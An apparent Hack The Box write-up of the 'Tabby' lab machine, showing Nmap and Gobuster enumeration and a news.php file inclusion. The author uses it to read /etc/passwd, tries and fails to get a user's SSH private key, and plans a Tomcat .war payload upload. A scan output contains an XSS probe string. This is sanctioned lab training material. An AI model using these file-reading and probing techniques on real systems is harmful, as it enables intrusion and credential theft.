Hack The Box: Tabby Write-Up

Overview

This writeup documents the methods I used to compromise the Tabby machine on the Hack The Box internal Labs network. These methods include enumerating the machine with Nmap, Gobuster, and manually, abusing LFI in a vulnerable PHP file, and abusing authenticated file uploads on Apache Tomcat 9 to gain a foothold. They also involve cracking file passwords and abusing password reuse to pivot to another user. Finally, I detail the steps I took to leverage a users membership in the lxd group into a full root-level shell. Tabby was an Easy-rated Linux box created by egre55, worth 20 points while it was active.

Kill Chain

Automated Enumeration

I began this machine by using Nmap to run a full TCP port scan against the target host.

While executing Nmap, I used the -vvflag to display more verbose output, --reason to display the reason a port is in a particular state, -Pn to skip the host discovery checks, -A to enable OS and version detection, --osscan-guess to to enable aggressive OS guessing, --version-all to try every single version probe, and -p- to scan the entire range of potential TCP ports.

nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN _full_tcp_nmap.txt 10.10.10.194

Increasing send delay for 10.10.10.194 from 0 to 5 due to 32 out of 106 dropped probes since last increase.

Nmap scan report for 10.10.10.194

Host is up, received user-set (0.098s latency).

Scanned at 2020-07-08 14:01:34 EST for 1185s

Not shown: 65532 closed ports

Reason: 65532 resets

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack from 10.10.14.1 ttl 63 OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDv5dlPNfENa5t2oe/3IuN3fRk9WZkyP83WGvRByWfBtj3aJH1wjpPJMUTuELccEyNDXaUnsbrhgH76eGVQAyF56DnY3QxWlt82MgHTJWDwdt4hKMDLNKlt+i+sElqhYwXPYYWfuApFKiAUr+KGvnk9xJrhZ9/bAp+rW84LyeJOSZ8iqPVAdcjve5As1O+qcSAUfIHlZGRzkVuUuOq2wxUvegKsYnmKWUZW1E/fRq3tJbqJ5Z0JwDklN21HR4dmM7/VTHQ/AaTl/JnQxOLFUlryXAFbjgLa1SDOTBDOG72j2/II2hdeMOKN8YZN9DHgt6qKiyn0wJvSE2nddC2BbnGzamJlnQaXOpSb3+WDHP+JMxQJQrRxFoG4R6X2c0rx+yM5XnYHur9cQXC9fp+lkxQ8TtkMijbPlS2umFYcd9WrMdtEbSeKbaozi9YwbR9MQh8zU2cBc7T9p3395HAWt/wCcK9a61XrQY/XDr5OSF2MI5ESVG9e0t8jG9Q0opFo19U=

| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDeYRLCeSORNbRhDh42glSCZCYQXeOAM2EKxfk5bjXecQyV5W7DYsEqMkFgd76xwdGtQtNVcfTyXeLxyk+lp9HE=

| 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKHA/3Dphu1SUgMA6qPzqzm6lH2Cuh0exaIRQqi4ST8y

80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))

|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Mega Hosting

8080/tcp open http syn-ack ttl 63 Apache Tomcat

| http-methods:

|_ Supported Methods: OPTIONS GET HEAD POST

|_http-open-proxy: Proxy might be redirecting requests

|_http-title: Apache Tomcat

Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), Linux 5.3 - 5.4 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 2.6.32 (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 3.1 - 3.2 (92%)

No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

TCP/IP fingerprint:

OS:SCAN(V=7.91%E=4%D=11/5%OT=22%CT=1%CU=33681%PV=Y%DS=2%DC=T%G=Y%TM=5FA47AD

OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=A)SEQ(

OS:SP=FB%GCD=1%ISR=105%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=

OS:M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE

OS:88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7

OS:%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=

OS:Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%

OS:RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0

OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIP

OS:CK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Uptime guess: 10.146 days (since Sun Jun 28 11:50:59 2020)

Network Distance: 2 hops

TCP Sequence Prediction: Difficulty=251 (Good luck!)

IP ID Sequence Generation: All zeros

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 993/tcp)

HOP RTT ADDRESS

1 50.53 ms 10.10.14.1

2 48.16 ms 10.10.10.194

Read data files from: /usr/bin/../share/nmap

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Wed Jul 8 14:21:19 2020 -- 1 IP address (1 host up) scanned in 1185.23 seconds

One interesting thing I noted in this scan result was that the service banner on tcp/8080 indicated this server was running Apache Tomcat, and that connections to tcp/8080 were being proxied to another TCP port or location.

I followed this scan up with a service-specific Nmap script scan on the SSH service listening on tcp/22. I added the -sV flag to have Nmap probe the port to determine the service/version info, -p to specify port 22, and --script="" to specify which Nmap script modules to run.

nmap -vv --reason -Pn -sV -p 22 --script="banner,ssh2-enum-algos,ssh-hostkey,ssh-auth-methods" -oN tcp_22_ssh_nmap.txt 10.10.10.194

Nmap scan report for 10.10.10.194

Host is up, received user-set (0.15s latency).

Scanned at 2020-11-05 17:40:27 EST for 2s

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

|_banner: SSH-2.0-OpenSSH_8.2p1 Ubuntu-4

| ssh-auth-methods:

| Supported authentication methods:

|_ publickey

| ssh-hostkey:

| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)

| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDv5dlPNfENa5t2oe/3IuN3fRk9WZkyP83WGvRByWfBtj3aJH1wjpPJMUTuELccEyNDXaUnsbrhgH76eGVQAyF56DnY3QxWlt82MgHTJWDwdt4hKMDLNKlt+i+sElqhYwXPYYWfuApFKiAUr+KGvnk9xJrhZ9/bAp+rW84LyeJOSZ8iqPVAdcjve5As1O+qcSAUfIHlZGRzkVuUuOq2wxUvegKsYnmKWUZW1E/fRq3tJbqJ5Z0JwDklN21HR4dmM7/VTHQ/AaTl/JnQxOLFUlryXAFbjgLa1SDOTBDOG72j2/II2hdeMOKN8YZN9DHgt6qKiyn0wJvSE2nddC2BbnGzamJlnQaXOpSb3+WDHP+JMxQJQrRxFoG4R6X2c0rx+yM5XnYHur9cQXC9fp+lkxQ8TtkMijbPlS2umFYcd9WrMdtEbSeKbaozi9YwbR9MQh8zU2cBc7T9p3395HAWt/wCcK9a61XrQY/XDr5OSF2MI5ESVG9e0t8jG9Q0opFo19U=

| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)

| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDeYRLCeSORNbRhDh42glSCZCYQXeOAM2EKxfk5bjXecQyV5W7DYsEqMkFgd76xwdGtQtNVcfTyXeLxyk+lp9HE=

| 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)

|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKHA/3Dphu1SUgMA6qPzqzm6lH2Cuh0exaIRQqi4ST8y

| ssh2-enum-algos:

| kex_algorithms: (9)

| curve25519-sha256

| curve25519-sha256@libssh.org

| ecdh-sha2-nistp256

| ecdh-sha2-nistp384

| ecdh-sha2-nistp521

| diffie-hellman-group-exchange-sha256

| diffie-hellman-group16-sha512

| diffie-hellman-group18-sha512

| diffie-hellman-group14-sha256

| server_host_key_algorithms: (5)

| rsa-sha2-512

| rsa-sha2-256

| ssh-rsa

| ecdsa-sha2-nistp256

| ssh-ed25519

| encryption_algorithms: (6)

| chacha20-poly1305@openssh.com

| aes128-ctr

| aes192-ctr

| aes256-ctr

| aes128-gcm@openssh.com

| aes256-gcm@openssh.com

| mac_algorithms: (10)

| umac-64-etm@openssh.com

| umac-128-etm@openssh.com

| hmac-sha2-256-etm@openssh.com

| hmac-sha2-512-etm@openssh.com

| hmac-sha1-etm@openssh.com

| umac-64@openssh.com

| umac-128@openssh.com

| hmac-sha2-256

| hmac-sha2-512

| hmac-sha1

| compression_algorithms: (2)

| none

|_ zlib@openssh.com

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Thu Nov 5 17:40:29 2020 -- 1 IP address (1 host up) scanned in 3.41 seconds

I made a note that the OpenSSH server listening on tcp/22 was only configured to allow publickey authentication, which meant that I would not be able to reuse stolen credentials to log in to the target host over SSH.

Next I ran an HTTP Nmap script scan against the service listening on tcp/80 using the same additional flags but with HTTP-specific Nmap scripts.

nmap -vv --reason -Pn -sV -p 80 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_80_http_nmap.txt 10.10.10.194

Nmap scan report for 10.10.10.194

Host is up, received user-set (0.080s latency).

Scanned at 2020-11-05 17:44:03 EST for 60s

PORT STATE SERVICE REASON VERSION

80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))

|_http-chrono: Request times for /; avg: 541.90ms; min: 298.70ms; max: 714.04ms

| http-comments-displayer:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.194

|

| Path: http://10.10.10.194:80/

| Line number: 22

| Comment:

| <!--For Plugins external css-->

|

| Path: http://10.10.10.194:80/

| Line number: 19

| Comment:

| <!-- <link rel="stylesheet" href="assets/css/bootstrap-theme.min.css">-->

|

| ...

|

| ...

|

| Path: http://10.10.10.194:80/

| Line number: 46

| Comment:

| <!-- Brand and toggle get grouped for better mobile display -->

|

| Path: http://10.10.10.194:80/assets/js/main.js

| Line number: 72

| Comment:

|

|_ // nav:false,

|_http-csrf: Couldn't find any CSRF vulnerabilities.

|_http-date: Thu, 05 Nov 2020 23:04:48 GMT; +20m33s from local time.

|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.

|_http-dombased-xss: Couldn't find any DOM based XSS.

|_http-drupal-enum: Nothing found amongst the top 100 resources,use --script-args number=<number|all> for deeper analysis)

| http-errors:

| Spidering limited to: maxpagecount=40; withinhost=10.10.10.194

| Found the following error pages:

|

| Error Code: 404

|_ http://10.10.10.194:80/assets/css/bootstrap-theme.min.css

|_http-favicon: Unknown favicon MD5: 338ABBB5EA8D80B9869555ECA253D49D

|_http-feed: Couldn't find any feeds.

|_http-fetch: Please enter the complete path of the directory to save data in.

| http-grep:

| (2) http://10.10.10.194:80/:

| (2) email:

| + sales@megahosting.htb

| + ≈sales@megahosting.com

| (1) http://10.10.10.194:80/assets/css/bootstrap-theme.min.css:

| (1) ip:

| + 10.10.10.194

| (1) http://10.10.10.194:80/assets/js/jquery.easypiechart.min.js:

| (1) email:

|_ + rendro87@gmail.com

| http-headers:

| Date: Thu, 05 Nov 2020 23:04:52 GMT

| Server: Apache/2.4.41 (Ubuntu)

| Vary: Accept-Encoding

| Connection: close

| Transfer-Encoding: chunked

| Content-Type: text/html; charset=UTF-8

|

|_ (Request type: GET)

|_http-jsonp-detection: Couldn't find any JSONP endpoints.

|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable

|_http-malware-host: Host appears to be clean

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-mobileversion-checker: No mobile version detected.

| http-php-version: Logo query returned unknown hash 82228fa8b8c638b6c1eaa455bc872e0c

|_Credits query returned unknown hash 82228fa8b8c638b6c1eaa455bc872e0c

|_http-referer-checker: Couldn't find any cross-domain scripts.

|_http-security-headers:

|_http-server-header: Apache/2.4.41 (Ubuntu)

| http-sitemap-generator:

| Directory structure:

| /

| Other: 1; png: 1

| /assets/css/

| css: 6

| /assets/fonts/

| css: 1

| /assets/js/

| js: 4

| /assets/js/vendor/

| js: 4

| Longest directory structure:

| Depth: 3

| Dir: /assets/js/vendor/

| Total files found (by extension):

|_ Other: 1; css: 7; js: 8; png: 1

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-title: Mega Hosting

| http-useragent-tester:

| Status for browser useragent: 200

| Allowed User Agents:

| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)

| libwww

| lwp-trivial

| libcurl-agent/1.0

| PHP/

| Python-urllib/2.5

| GT::WWW

| Snoopy

| MFC_Tear_Sample

| HTTP::Lite

| PHPCrawl

| URI::Fetch

| Zend_Http_Client

| http client

| PECL::HTTP

| Wget/1.13.4 (linux-gnu)

|_ WWW-Mechanize/1.34

| http-vhosts:

| 120 names had status 200

| intranet

| s3

| sql

| ssl

| backup

| dmz

| svn

|_apache

|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)

|_http-wordpress-enum: Nothing found amongst the top 100 resources,use --script-args search-limit=<number|all> for deeper analysis)

|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Thu Nov 5 17:45:03 2020 -- 1 IP address (1 host up) scanned in 61.88 seconds

The http-grep module was also able to detect two email addresses with domains that matched the HTTP Title, sales@megahosting.htband sales@megahosting.com.

After reviewing these results, I started to fuzz the web root directory using Gobuster.

I ran Gobuster with the -o flag to set the output file, -u to specify the URL to fuzz, -w to specify the wordlist to use, -e to print the full URL for each successful result, -k skip SSL certificate verification, -l to include the length of the body in the output, -s to specify positive status codes,-x to specify the file extensions to search for, and -z suppress the progress display.

gobuster dir -u http://10.10.10.194:80/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -e -k -l -s "200,204,301,302,307,401,403.500" -x "txt,html,php,asp,aspx,jsp" -z -o tcp_80_http_gobuster.txt

http://10.10.10.194:80/news.php (Status: 200) [Size: 0]

http://10.10.10.194:80/index.php (Status: 200) [Size: 14175]

http://10.10.10.194:80/files (Status: 301) [Size: 312]

http://10.10.10.194:80/assets (Status: 301) [Size: 313]

The fuzz scan returned for results. Since two of them were files and I knew that the /assets folder is typically just generic CSS and JS template files, I decided to fuzz the /files folder next. I used the same command flags when I invoked the command, but I switched to use a larger wordlist file. I made this switch because I knew I would be fuzzing for more specific file and folder names in the /files subdirectory and I was willing to trade a longer scan duration for wider coverage.

gobuster dir -u http://10.10.10.194:80/files/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -k -l -s "200,204,301,302,307,403,500" -x "txt,html,php,asp,aspx,jsp" -z -o tcp_80_http_gobuster-files.txt

http://10.10.10.194:80/files/archive (Status: 301) [Size: 320]

http://10.10.10.194:80/files/statement (Status: 200) [Size: 6507]

Finally, I ran the same Nmap HTTP script scans against the Apache Tomcat service listening on tcp/8080.

nmap -vv --reason -Pn -sV -p 8080 --script="banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_8080_http_nmap.txt 10.10.10.194

# Nmap 7.91 scan initiated Fri Nov 6 08:10:57 2020 as: nmap -vv --reason -Pn -sV -p 8080 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -oN tcp_8080_http_nmap.txt 10.10.10.194

Nmap scan report for 10.10.10.194

Host is up, received user-set (0.041s latency).

Scanned at 2020-11-06 08:10:58 EST for 131s

PORT STATE SERVICE REASON VERSION

8080/tcp open http syn-ack ttl 63 Apache Tomcat

| http-auth-finder:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.194

| url method

| http://10.10.10.194:8080/host-manager/html HTTP: Basic

|_ http://10.10.10.194:8080/manager/html HTTP: Basic

|_http-chrono: Request times for /; avg: 349.52ms; min: 184.75ms; max: 522.34ms

| http-comments-displayer:

| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.194

|

| Path: http://10.10.10.194:8080/manager/html

| Line number: 6

| Comment:

| <!--

| BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}

| H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}

| PRE, TT {border: 1px dotted #525D76}

| A {color : black;}A.name {color : black;}

| -->

|

| Path: http://10.10.10.194:8080/examples/servlets

| Line number: 1

| Comment:

| <!--

| Licensed to the Apache Software Foundation (ASF) under one or more

| contributor license agreements. See the NOTICE file distributed with

| this work for additional information regarding copyright ownership.

| The ASF licenses this file to You under the Apache License, Version 2.0

| (the "License"); you may not use this file except in compliance with

| the License. You may obtain a copy of the License at

|

| http://www.apache.org/licenses/LICENSE-2.0

|

| Unless required by applicable law or agreed to in writing, software

| distributed under the License is distributed on an "AS IS" BASIS,

| WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

| See the License for the specific language governing permissions and

| limitations under the License.

| -->

|

| Path: http://10.10.10.194:8080/docs/default-servlet.html

| Line number: 3

| Comment:

| // Enable strict mode

|

| Path: http://10.10.10.194:8080/docs/default-servlet.html

| Line number: 7

| Comment:

| // Workaround for IE <= 11

|

| Path: http://10.10.10.194:8080/docs/jspapi/index.html

| Line number: 1

| Comment:

| <!--

| Licensed to the Apache Software Foundation (ASF) under one or more

| contributor license agreements. See the NOTICE file distributed with

| this work for additional information regarding copyright ownership.

| The ASF licenses this file to You under the Apache License, Version 2.0

| (the "License"); you may not use this file except in compliance with

| the License. You may obtain a copy of the License at

|

| http://www.apache.org/licenses/LICENSE-2.0

|

| Unless required by applicable law or agreed to in writing, software

| distributed under the License is distributed on an "AS IS" BASIS,

| WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

| See the License for the specific language governing permissions and

| limitations under the License.

|_ -->

|_http-csrf: Couldn't find any CSRF vulnerabilities.

|_http-date: Fri, 06 Nov 2020 13:31:41 GMT; +20m35s from local time.

| http-default-accounts:

| [Apache Tomcat] at /manager/html/

| (no valid default credentials found)

| [Apache Tomcat Host Manager] at /host-manager/html/

|_ (no valid default credentials found)

|_http-devframework: Couldn't determine the underlying framework or CMS. Try increasing 'httpspider.maxpagecount' value to spider more pages.

|_http-dombased-xss: Couldn't find any DOM based XSS.

|_http-drupal-enum: Nothing found amongst the top 100 resources,use --script-args number=<number|all> for deeper analysis)

| http-enum:

| /examples/: Sample scripts

| /manager/html/upload: Apache Tomcat (401 )

| /manager/html: Apache Tomcat (401 )

|_ /docs/: Potentially interesting folder

| http-errors:

| Spidering limited to: maxpagecount=40; withinhost=10.10.10.194

| Found the following error pages:

|

| Error Code: 401

| http://10.10.10.194:8080/host-manager/html

|

| Error Code: 401

| http://10.10.10.194:8080/manager/html

|

| Error Code: 404

|_ http://10.10.10.194:8080/docs/extras.html

|_http-feed: Couldn't find any feeds.

|_http-fetch: Please enter the complete path of the directory to save data in.

| http-grep:

| (2) http://10.10.10.194:8080/docs/realm-howto.html:

| (2) email:

| + j.jones@mycompany.com

| + f.bloggs@mycompany.com

| (1) http://10.10.10.194:8080/docs/monitoring.html:

| (1) ip:

|_ + 192.168.111.1

| http-headers:

| Accept-Ranges: bytes

| ETag: W/"1895-1589929768022"

| Last-Modified: Tue, 19 May 2020 23:09:28 GMT

| Content-Type: text/html

| Content-Length: 1895

| Date: Fri, 06 Nov 2020 13:31:40 GMT

| Connection: close

|

|_ (Request type: HEAD)

|_http-iis-webdav-vuln: WebDAV is DISABLED. Server is not currently vulnerable.

|_http-jsonp-detection: Couldn't find any JSONP endpoints.

|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable

|_http-malware-host: Host appears to be clean

| http-methods:

|_ Supported Methods: OPTIONS GET HEAD POST

|_http-mobileversion-checker: No mobile version detected.

| http-php-version: Logo query returned unknown hash 90f2cbc7fd28e7ed99f3254ab0f9a9ed

|_Credits query returned unknown hash 90f2cbc7fd28e7ed99f3254ab0f9a9ed

|_http-referer-checker: Couldn't find any cross-domain scripts.

|_http-security-headers:

| http-sitemap-generator:

| Directory structure:

| /

| Other: 1

| /docs/

| Other: 1; html: 10

| /docs/config/

| html: 1

| /docs/jspapi/

| html: 1

| /examples/

| Other: 3

| /examples/websocket/

| xhtml: 1

| Longest directory structure:

| Depth: 2

| Dir: /examples/websocket/

| Total files found (by extension):

|_ Other: 5; html: 12; xhtml: 1

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

|_http-title: Apache Tomcat

| http-useragent-tester:

| Status for browser useragent: 200

| Allowed User Agents:

| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)

| libwww

| lwp-trivial

| libcurl-agent/1.0

| PHP/

| Python-urllib/2.5

| GT::WWW

| Snoopy

| MFC_Tear_Sample

| HTTP::Lite

| PHPCrawl

| URI::Fetch

| Zend_Http_Client

| http client

| PECL::HTTP

| Wget/1.13.4 (linux-gnu)

|_ WWW-Mechanize/1.34

| http-vhosts:

|_128 names had status 200

| http-waf-detect: IDS/IPS/WAF detected:

|_10.10.10.194:8080/?p4yl04d3=<script>alert(document.cookie)</script>

|_http-wordpress-enum: Nothing found amongst the top 100 resources,use --script-args search-limit=<number|all> for deeper analysis)

|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

# Nmap done at Fri Nov 6 08:13:09 2020 -- 1 IP address (1 host up) scanned in 132.03 seconds

Manual Enumeration



The Nmap scripts were able to discover two subdirectories that I made note of, /host-manager and /manager, as well as an upload subdirectory at /manager/html/upload. The http-default-accounts script also informed me that both pages at /host-manager/html and /manager/html required authentication to view, and none of the Apache default accounts were successful. Since the site on tcp/80 didn't appear to be a template, I decided to take a look at it first. I proxied my connection through Burp Suite, then hit the home page in my browser.

Reviewing the banner menu at the top of the page, I noticed there was a link named 'NEWS'. I also remembered there had been a file named 'news.php' discovered during my initial Gobuster fuzzing. Curious to see what content the news.php file would serve, I clicked on the link, but the page didn't load.



The reason the page didn't load was because I hadn't added the target hosts hostname to my /etc/hosts file, and the link was redirecting me to the full URL of the site. I also noticed that the URI appeared to include a file inclusion, and I recognized the filename statement from my Gobuster fuzzing as well. I updated the URL to point to my localhost Burp Suite proxy and requested the page again.

It looked like the news.php tool was removed, and the administrators were sourcing a Breach Disclosure Statement from /files/statement with a PHP file include argument.



In order to verify that news.php was vulnerable to a LFI attack I attempted to dump the contents of /etc/passwd.

The only non-service account I saw other than root in the /etc/passwd dump was the user ash. I tried to dump that user's private RSA key from /home/ash/.ssh/id_rsa with the LFI exploit but was unsuccessful. I decided to shelve this LFI for the moment and continue with my manual enumeration.



Next I browsed to the HTTP service on tcp/8080. The page was a default Tomcat post-installation message. Reading page informed me that the service on this port was Apache Tomcat 9. It also informed me that the Tomcat installation home was set to /usr/share/tomcat9, and that JSP packages were supported by the Tomcat instance.

At this point, I was aware of the fact that the target host supported JSP execution, meaning that it could execute a .war shellcode payload, that authenticated file upload should be possible due to the presence of the /manager/html/upload directory, and that I could successfully dump arbitrary files from the target host with the /news.php LFI.

